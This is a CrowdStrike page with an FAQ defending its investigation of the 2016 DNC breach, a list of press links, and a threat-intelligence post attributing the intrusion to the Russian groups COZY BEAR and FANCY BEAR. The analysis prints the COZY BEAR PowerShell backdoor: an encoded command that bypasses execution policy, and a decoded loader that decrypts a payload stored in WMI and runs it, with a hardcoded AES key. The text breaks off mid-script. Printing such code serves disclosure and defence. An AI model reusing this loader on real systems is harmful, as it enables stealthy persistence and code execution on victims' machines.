As a public company, our ownership is available on the SEC.gov website.## **Do you stand behind your work for the DNC?**

As we've repeatedly stated, we stand by the findings and analysis of our investigation, and, as detailed in our company statement, we've provided all forensic evidence and analysis to the FBI as requested. Additionally, our findings have been supported by the U.S. intelligence community and other cybersecurity companies.

The investigation is detailed on our blog below.

#### **Did you comply with FBI's requests for information?**

We've provided all forensic evidence and analysis to the FBI related to the DNC investigation as requested. We have never declined any request for information from the FBI related to this investigation, and there are no pending requests for information by the FBI.

### **Do you have the DNC servers?**

We have never taken physical possession of any DNC servers. When cyber investigators respond to an incident, they capture that evidence in a process called "imaging." It involves making an exact byte-for-byte copy of the hard drives. They do the same for the machine's memory, capturing evidence that would otherwise be lost at the next reboot, and they monitor and store the traffic passing through the victim's network. This has been standard procedure in incident response investigations for decades. The images, not the computer's hardware, provide the evidence.

Our cloud-native, crowdsourced approach to solving cybersecurity enables us to deliver state- of-the-art protection to organizations big and small. Consequently, we are proud that customers from every major industry, level of government, and political affiliation turn to CrowdStrike to stop breaches.

#### **Are you affiliated with the Democratic party?**

CrowdStrike is not affiliated with any political party. We are a public cybersecurity company, and are non-partisan. We have done cybersecurity work for, and currently protect, both Republican and Democratic political organizations at the state, local, and federal level, and we have thousands of non-political companies and organizations as customers.

#### **Do you have Secretary Hillary Clinton's email server? Have you ever had access to her emails?**

No. We have never worked for Secretary Clinton or her campaign, and never had access to her server or emails.

#### **Where can I find more information?**

Many news outlets have written about CrowdStrike's investigation of the DNC hack and subsequent comments made by President Trump. You can learn more at:

- NBC News, November 14, 2019: [Debunking The Crowdstrike Conspiracy Theory](https://watsupamericas.com/news/debunking-the-crowdstrike-conspiracy-theory-nbc-news-now/)
- CNN, September 30, 2019: ["Don't miss the totally debunked conspiracy theory Donald Trump pushed in the Ukraine call"](https://www.cnn.com/2019/09/30/politics/crowdstrike-donald-trump-ukraine/index.html)
- AP/Washington Post, September 27, 2019: ["Why Trump asked Ukraine's president about 'CrowdStrike'"](https://apnews.com/12d7f500b18d4412bbd330f17b30751a)
- Daily Beast, September 25, 2019: ["The Truth About Trump's Insane Ukraine 'Server' Conspiracy"](https://www.thedailybeast.com/crowdstrike-the-truth-about-trumps-insane-ukraine-server-conspiracy)
- Wired, September 25, 2019: ["How Trump's Ukraine Mess Entangled CrowdStrike"](https://www.wired.com/story/trump-ukraine-call-crowdstrike-dnc-russia/)
- . Daily Beast, July 17, 2019: ["Trump's 'Missing DNC Server' Is Neither Missing Nor a Server"](https://www.thedailybeast.com/trumps-missing-dnc-server-is-neither-missing-nor-a-server/)
- Security Week, October 4, 2018: ["The DNC Hacker Indictment: A Lesson in Failed Misattribution"](https://www.securityweek.com/dnc-hacker-indictment-lesson-failed-misattribution)
- . Daily Beast, July 16, 2018 : ["Trump's 'Missing DNC Server' Is Neither Missing Nor a Server"](https://www.thedailybeast.com/trumps-missing-dnc-server-is-neither-missing-nor-a-server)
- Daily Beast, June 13, 2018: ["Mueller Indicts 12 Russian Officers for Hacking Dems in 2016"](https://www.thedailybeast.com/mueller-indicts-12-russian-officers-for-hacking-dems-in-2016?ref=home)
- U.S. Department of Justice Indictment, June 13, 2018: ["Case 1:18-cr-00215-ABJ"](https://www.justice.gov/file/1080281/download)
- ArsTechnica, March 23, 2018: "[DNC "lone hacker" Guccifer 2.0 pegged as Russian spy after opsec fail](https://arstechnica.com/tech-policy/2018/03/dnc-lone-hacker-guccifer-2-0-pegged-as-russian-spy-after-opsec-fail/)"
- . Tech Crunch, March 22, 2018: ["More evidence ties alleged DNC hacker Guccifer 2.0 to Russian intelligence"](https://techcrunch.com/2018/03/22/more-evidence-ties-guccifer-2-0-to-russian-intelligence/)
- AP, January 26, 2018: ["Report: Dutch spies caught Russian hackers on tape](https://www.apnews.com/ef3b036949174a9b98d785129a93428b/Report:-Dutch-spies-caught-Russian-hackers-on-tape)"
- De Volkskrant, January 25, 2018: "[Dutch Intelligence Watched Russian Hackers Attack the U.S](https://www.youtube.com/watch?v=dWaEUYlOpsc)"
- AP, November 2, 2017: ["Russia hackers pursued Putin foes, not just US Democrats](https://apnews.com/3bca5267d4544508bb523fa0db462cb2?utm_campaign=SocialFlow&utm_source=Twitter&utm_medium=AP)"
- The Hill, August 14, 2017: ["Why the latest theory about the DNC not being hacked is probably wrong](http://thehill.com/policy/cybersecurity/346468-why-the-latest-theory-about-the-dnc-not-being-a-hack-is-probably-wrong)"
- Daily Beast, July 20, 2017: "Putin's Hackers Now Under Attack-From Microsoft"
- Washington Post, July 6, 2017: ["Here's the public evidence that supports the idea that Russia interfered in the 2016 election"](https://www.washingtonpost.com/news/politics/wp/2017/07/06/heres-the-public-evidence-that-supports-the-idea-that-russia-interfered-in-the-2016-election/?utm_term=.57502a10a57a)
- [Senate testimony of Thomas Rid, March 30, 2017](https://www.intelligence.senate.gov/sites/default/files/documents/os-trid-033017.pdf)
- [Senate testimony of Kevin Mandia, March 30, 2017](https://www.intelligence.senate.gov/sites/default/files/documents/os-kmandia-033017.pdf)
- Wired Magazine, March 5, 2017: "[Hunting the DNC hackers: how Crowdstrike found proof Russia hacked the Democrats"](http://www.wired.co.uk/article/dnc-hack-proof-russia-democrats)
- New York Times, Jan. 6, 2017: ["Intelligence Report on Russian Hacking](https://www.nytimes.com/interactive/2017/01/06/us/politics/document-russia-hacking-report-intelligence-agencies.html?_r=0)" (includes full copy of the official U.S. Intelligence and Law Enforcement Agency report):
- New York Times, Dec. 13, 2016: ["The Perfect Weapon: How Russian Cyberpower Invaded the U.S.](https://www.nytimes.com/2016/12/13/us/politics/russia-hack-election-dnc.html?_r=0)"
- Washington Post, June 20, 2016: "[Cyber researchers confirm Russian government hack of Democratic National Committee"](https://www.washingtonpost.com/world/national-security/cyber-researchers-confirm-russian-government-hack-of-democratic-national-committee/2016/06/20/e7375bc0-3719-11e6-9ccd-d6005beac8b3_story.html?utm_term=.9cf2cb7b83f8)
- ThreatConnect Blog, June 17, 2016: ["Rebooting Watergate: Tapping into the Democratic National Committee](https://www.threatconnect.com/blog/tapping-into-democratic-national-committee/)"
- SecureWorks Blog, June 16, 2016: ["Russian Threat Group Targets Clinton Campaign](https://www.secureworks.com/blog/russian-threat-group-targets-clinton-campaign)"#### **June 15, 2016 UPDATE:**

CrowdStrike stands fully by its analysis and findings identifying two separate Russian intelligence-affiliated adversaries present in the DNC network in May 2016. On June 15, 2016 a blog post to a WordPress site authored by an individual using the moniker Guccifer 2.0 claimed credit for breaching the Democratic National Committee. This blog post presents documents alleged to have originated from the DNC.

Whether or not this posting is part of a Russian Intelligence disinformation campaign, we are exploring the documents' authenticity and origin. Regardless, these claims do nothing to lessen our findings relating to the Russian government's involvement, portions of which we have documented for the public and the greater security community.

#### **June 14, 2016**

## **Bears in the Midst: Intrusion Into the Democratic National Committee**

#### **By Dmitri Alperovitch**

There is rarely a dull day at CrowdStrike where we are not detecting or responding to a breach at a company somewhere around the globe. In all of these cases, we operate under strict confidentiality rules with our customers and cannot reveal publicly any information about these attacks. But on rare occasions, a customer decides to go public with information about their incident and give us permission to share our knowledge of the adversary tradecraft with the broader community and help protect even those who do not happen to be our customers. This story is about one of those cases.

CrowdStrike Services Inc., our Incident Response group, was [called by](https://www.washingtonpost.com/world/national-security/russian-government-hackers-penetrated-dnc-stole-opposition-research-on-trump/2016/06/14/cf006cb4-316e-11e6-8ff7-7b6c1998b7a0_story.html) the Democratic National Committee (DNC), the formal governing body for the US Democratic Party, to respond to a suspected breach. We [deployed our IR team](https://www.crowdstrike.com/services/incident-response-remediation/) and technology and immediately identified two sophisticated adversaries on the network – [COZY BEAR](https://www.crowdstrike.com/blog/who-is-cozy-bear/) and [FANCY BEAR.](https://www.crowdstrike.com/blog/who-is-fancy-bear/) We've had lots of experience with both of these actors attempting to target our customers in the past and know them well. In fact, our team considers them some of the best [threat actors](https://www.crowdstrike.com/blog/meet-the-adversaries/) out of all the numerous nation-state, criminal and hacktivist/terrorist groups we encounter on a daily basis. Their tradecraft is superb, operational security second to none and the extensive usage of 'living-off-the-land' techniques enables them to easily bypass many security solutions they encounter. In particular, we identified advanced methods consistent with nation-state level capabilities including deliberate targeting and 'access management' tradecraft – both groups were constantly going back into the environment to change out their implants, modify persistent methods, move to new Command & Control channels and perform other tasks to try to stay ahead of being detected. Both adversaries engage in extensive political and economic espionage for the benefit of the government of the Russian Federation and are believed to be closely linked to the Russian government's powerful and highly capable intelligence services.

COZY BEAR (also referred to in some industry reports as CozyDuke or APT 29) is the adversary group that last year successfully infiltrated the unclassified networks of the [White House,](http://www.thedailybeast.com/articles/2015/04/08/obama-to-putin-stop-hacking-me.html) [State Department](http://www.cnn.com/2015/03/10/politics/state-department-hack-worst-ever/), and [US Joint Chiefs of Staff](https://www.theguardian.com/technology/2015/aug/06/us-military-joint-chiefs-hacked-officials-blame-russia). In addition to the US government, they have targeted organizations across the Defense, Energy, Extractive, Financial, Insurance, Legal, Manufacturing Media, Think Tanks, Pharmaceutical, Research and Technology industries, along with Universities. Victims have also been observed in Western Europe, Brazil, China, Japan, Mexico, New Zealand, South Korea, Turkey and Central Asian countries. COZY BEAR's preferred intrusion method is a broadly targeted spearphish campaign that typically includes web links to a malicious dropper. Once executed on the machine, the code will deliver one of a number of sophisticated Remote Access Tools (RATs), including AdobeARM, ATI-Agent, and MiniDionis. On many occasions, both the dropper and the payload will contain a range of techniques to ensure the sample is not being analyzed on a virtual machine, using a debugger, or located within a sandbox. They have extensive checks for the various security software that is installed on the system and their specific configurations. When specific versions are discovered that may cause issues for the RAT, it promptly exits. These actions demonstrate a wellresourced adversary with a thorough implant-testing regime that is highly attuned to slight configuration issues that may result in their detection, and which would cause them to deploy a different tool instead. The implants are highly configurable via encrypted configuration files, which allow the adversary to customize various components, including C2 servers, the list of initial tasks to carry out, persistence mechanisms, encryption keys and others. An HTTP protocol with encrypted payload is used for the Command & Control communication.

FANCY BEAR (also known as Sofacy or APT 28) is a separate Russian-based threat actor, which has been active since mid 2000s, and has been responsible for targeted intrusion campaigns against the Aerospace, Defense, Energy, Government and Media sectors. Their victims have been identified in the United States, Western Europe, Brazil, Canada, China, Georgia, Iran, Japan, Malaysia and South Korea. Extensive targeting of defense ministries and other military victims has been observed, the profile of which closely mirrors the strategic interests of the Russian government, and may indicate affiliation with Главное Разведывательное Управление (Main Intelligence Department) or GRU, Russia's premier military intelligence service. This adversary has a wide range of implants at their disposal, which have been developed over the course of many years and include Sofacy, X-Agent, X-Tunnel, WinIDS, Foozer and DownRage droppers, and even malware for Linux, OSX, IOS, Android and Windows Phones. This group is known for its technique of registering domains that closely resemble domains of legitimate organizations they plan to target. Afterwards, they establish phishing sites on these domains that spoof the look and feel of the [victim's web-based email services in order to steal their credentials. FANCY BEAR has also been linked publicly to intrusions into the German](http://www.ft.com/cms/s/0/668a131e-1928-11e6-b197-a4af20d5575e.html) Bundestag and [France's TV5 Monde](http://www.bbc.com/news/world-europe-33072034) TV station in April 2015.

At DNC, COZY BEAR intrusion has been identified going back to summer of 2015, while FANCY BEAR separately breached the network in April 2016. We have identified no collaboration between the two actors, or even an awareness of one by the other. Instead, we observed the two Russian espionage groups compromise the same systems and engage separately in the theft of identical credentials. While you would virtually never see Western intelligence agencies going after the same target without de-confliction for fear of compromising each other'soperations, in Russia this is not an uncommon scenario. ["Putin's Hydra: Inside Russia's Intelligence Services"](http://www.ecfr.eu/publications/summary/putins_hydra_inside_russias_intelligence_services), a recent paper from European Council on Foreign Relations, does an excellent job outlining the highly adversarial relationship between Russia's main intelligence services – Федеральная Служба Безопасности (FSB), the primary domestic intelligence agency but one with also significant external collection and 'active measures' remit, Служба Внешней Разведки (SVR), the primary foreign intelligence agency, and the aforementioned GRU. Not only do they have overlapping areas of responsibility, but also rarely share intelligence and even occasionally steal sources from each other and compromise operations. Thus, it is not surprising to see them engage in intrusions against the same victim, even when it may be a waste of resources and lead to the discovery and potential compromise of mutual operations.

The COZY BEAR intrusion relied primarily on the SeaDaddy implant developed in Python and compiled with py2exe and another Powershell backdoor with persistence accomplished via Windows Management Instrumentation (WMI) system, which allowed the adversary to launch malicious code automatically after a specified period of system uptime or on a specific schedule. [The Powershell backdoor](https://www.crowdstrike.com/blog/is-there-such-a-thing-as-a-malicious-powershell-command/) is ingenious in its simplicity and power. It consists of a single obfuscated command setup to run persistently, such as:

powershell.exe -NonInteractive -ExecutionPolicy Bypass -EncodedCommand ZgB1AG4AYwB0AGkAbwBuACAAcABlAHIAZgBDAHIAKAAkAGMAcgBUAHIALAAgACQAZABhAHQAYQApAA0ACgB7AA0ACgAJACQAcgBlAHQ

## **This decodes to:**

```
function perfCr($crTr, $data){
$ret = $null
try{
$ms = New-Object System.IO.MemoryStream
$cs = New-Object System.Security.Cryptography.CryptoStream -ArgumentList @($ms, $crTr,
[System.Security.Cryptography.CryptoStreamMode]::Write)
$cs.Write($data, 0, $data.Length)
$cs.FlushFinalBlock()
$ret = $ms.ToArray()
$cs.Close()
$ms.Close()
}
catch{}
return $ret
}
function decrAes($encData, $key, $iv)
{
$ret = $null
try{
$prov = New-Object System.Security.Cryptography.RijndaelManaged
$prov.Key = $key
$prov.IV = $iv
$decr = $prov.CreateDecryptor($prov.Key, $prov.IV)
$ret = perfCr $decr $encData
}
Catch{}
return $ret
}
function sWP($cN, $pN, $aK, $aI)
{
if($cN -eq $null -or $pN -eq $null){return $false}
try{
$wp = ([wmiclass]$cN).Properties[$pN].Value
$exEn = [Convert]::FromBase64String($wp)
$exDec = decrAes $exEn $aK $aI
$ex = [Text.Encoding]::UTF8.GetString($exDec)
if($ex -eq $null -or $ex -eq ")
{return}
Invoke-Expression $ex
return $true
}
catch{
return $false
```
\$aeK = [byte[]] (0xe7, 0xd6, 0xbe, 0xa9, 0xb7, 0xe6, 0x55, 0x3a, 0xee, 0x16, 0x79, 0xca, 0x56, 0x0f, 0xbc, 0x3f, 0x22, 0xed, 0xff, 0x02, 0x43, 0x4c, 0x1b, 0xc0, 0xe7, 0x57, 0xb2, 0xcb, 0xd8, 0xce, 0xda, 0x00)